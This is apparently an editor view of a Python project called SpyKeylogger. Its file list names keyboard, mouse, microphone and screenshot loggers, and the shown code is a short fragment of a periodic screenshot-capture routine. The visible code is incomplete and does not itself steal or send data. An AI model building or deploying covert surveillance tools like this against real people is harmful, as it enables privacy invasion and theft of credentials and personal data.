 FOLDERS
SpyKeylogger
__pycache__
Screenshots
[2024-01-31 16:24:17
.gitignore
dateTime.py
keyboard_log.txt
keylogger.py
main.py
miclogger.py
mouse_log.txt
RepeatedTimer.py
screenshot.py
TODO
22 screenshotinng_thread = RepeatedTimer(self.time, self.take_screenshot)
23 try:
24 sleep(self.time+5)
25 finally:
26 screenshotinng_thread.stop()
27 '''
28 def start_screenshoting(self):
29 starttime = time()
30 while(True):
31 print("Screenshot !")
32 self.take_screenshot()
33 sleep(5.0 - ((time() - starttime) % 5.0))
34
35 def init_path(self):
36 if not path.exists(self.path_name):
37 makedirs(self.path_name)
38 return True
39 return False
40
41 def save_screenshot(self, screenshot, screenshot_name):
[V] PEP 8 (W191): indentation contains tabs, Line 32, Column 34
development 2
Tab Size: 4
Python